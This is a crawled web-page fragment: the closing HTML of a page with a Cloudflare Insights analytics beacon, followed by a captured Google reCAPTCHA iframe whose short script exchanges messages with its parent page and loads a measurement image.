<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NPmLtElhs6CHCDNlCvG8iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830609230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>